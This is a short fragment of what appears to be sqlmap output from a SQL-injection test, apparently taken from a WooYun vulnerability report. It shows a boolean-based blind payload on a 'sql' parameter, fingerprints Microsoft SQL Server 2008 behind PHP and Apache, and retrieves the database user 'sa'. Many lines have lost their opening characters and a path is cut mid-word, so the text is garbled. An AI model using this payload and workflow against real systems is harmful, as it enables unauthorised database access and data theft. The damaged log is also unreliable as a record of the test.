 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sql=1 AND 5651=5651
--
23:26:28] [INFO] testing Microsoft SQL Server
23:26:28] [INFO] confirming Microsoft SQL Server
23:26:28] [INFO] the back-end DBMS is Microsoft SQL Server
eb application technology: PHP 5.6.2, Apache
ack-end DBMS: Microsoft SQL Server 2008
23:26:28] [INFO] fetching current user
23:26:28] [INFO] retrieving the length of query output
23:26:28] [INFO] retrieved: 2
23:26:35] [INFO] retrieved: sa
urrent user: 'sa'
23:26:35] [INFO] fetched data logged to text files under '/Use
tput/localhost'
www.wooyun.org
*] shutting down at 23:26:35